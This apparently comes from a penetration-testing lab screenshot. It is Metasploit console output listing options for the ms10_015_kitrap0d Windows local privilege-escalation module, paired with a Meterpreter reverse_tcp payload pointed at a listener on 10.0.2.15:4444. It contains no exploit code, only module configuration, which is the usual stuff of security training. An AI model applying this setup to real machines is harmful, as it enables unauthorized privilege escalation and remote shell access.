 msf5 exploit(windows/local/ms10_015_kitrap0d) > show options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)